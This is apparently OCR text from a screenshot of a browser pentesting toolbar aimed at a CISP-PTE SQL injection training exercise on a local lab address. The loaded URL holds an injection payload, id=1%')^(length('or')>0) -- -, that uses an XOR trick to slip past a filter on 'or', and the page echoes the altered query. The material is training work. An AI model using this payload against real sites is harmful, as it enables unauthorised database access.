 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.1.141:81/vulnerabilities/fu1.php?id=1%')^(length('or')>0) -- -
Split URL
Execute
+
Enable Post data Enable Referrer
NETCRAFT Services▾ [No information available]
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where (id like '%1%')^(length('or')>0) -- -%')
标题：
作者：
内容：
英
Copyright © 360 CISP-PTE